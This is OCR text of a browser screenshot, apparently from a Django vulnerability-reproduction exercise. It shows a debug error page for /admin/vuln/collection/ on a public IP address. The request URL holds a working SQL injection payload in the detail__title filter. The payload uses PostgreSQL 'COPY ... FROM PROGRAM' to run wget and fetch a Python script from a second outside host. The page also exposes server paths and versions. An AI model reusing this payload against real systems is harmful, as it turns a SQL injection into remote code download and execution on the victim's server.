 121.41.123.138/admin/vuln/collection/?detail__title')%3d'1' or 1%3d1 %3
1
6
7
火狐官方站点 最常访问 珂兰寺 漏洞学习 GitHub AIchatOS 渗透·工具 51 I春秋——web Write ... 漏洞复现-靶场 SQL Injections 其他书签
ProgrammingError at /admin/vuln/collection/
no results to fetch
Request Method: GET
Request URL: http://121.41.123.138/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bcopy%20cmd_exec%20FROM%20PROGRAM
%20%27wget%20http://8.140.199.16/suuu.py%27--%20
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: no results to fetch
Exception Location: /usr/local/lib/python3.6/dist-packages/django/db/utils.py in inner, line 96
Python Executable: /usr/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/lib/python36.zip',
'/usr/lib/python3.6',
'/usr/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/dist-packages',
'/usr/lib/python3/dist-packages']
Server time: Fri, 22 Sep 2023 10:53:22 +0000